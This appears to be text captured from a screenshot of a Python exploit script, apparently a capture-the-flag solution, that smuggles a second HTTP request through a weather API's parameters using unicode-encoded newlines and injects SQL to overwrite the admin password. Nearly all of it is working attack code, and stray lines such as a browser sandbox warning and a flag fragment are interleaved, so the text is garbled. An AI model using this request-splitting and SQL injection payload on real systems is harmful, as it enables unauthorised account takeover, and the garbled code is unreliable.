 GNU nano 8.4 exploit.py *
import requests
unsupported command-line flag: --no-sandbox. Stability and security will suffer.
url = 'http://94.237.57.211:37932/api/weather'
_th3_p1p3_dr34m}
sqli = "username=admin&password=asd%27%29+ON+CONFLICT+%28username%29+DO+UPDATE+SET+password=%271234%27--"
#sqli = sqli.replace(' ','%20')
cl = str(len(sqli))
exploit = ''' HTTP/1.1
HOST: 127.0.0.1
POST /register HTTP/1.1
HOST: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: {}
{}
GET /'''.format(cl,sqli)
print(exploit)
exploit = exploit.replace(' ', '\u0120')
exploit = exploit.replace('\n','\u010D\u010A')
print(exploit)
data = {'endpoint': '127.0.0.1', 'city': 'vardy', 'country':exploit}
response = requests.post(url, data=data)
print(response.status_code)
print(response.text)